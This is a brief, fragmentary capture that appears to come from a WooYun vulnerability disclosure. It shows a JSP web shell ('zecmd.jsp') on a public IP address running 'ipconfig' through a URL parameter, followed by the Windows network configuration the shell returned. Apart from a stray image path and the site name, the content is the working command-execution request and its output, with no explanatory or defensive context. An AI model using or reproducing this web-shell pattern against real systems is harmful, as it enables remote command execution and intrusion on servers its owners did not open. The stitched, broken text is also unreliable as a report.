 180.97.83.86/zecmd/zecmd.jsp?comment=ipconfig
Send
Command: ipconfig
Windows IP Configuration
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.254.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.30.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter NAT:
www.wooyun.org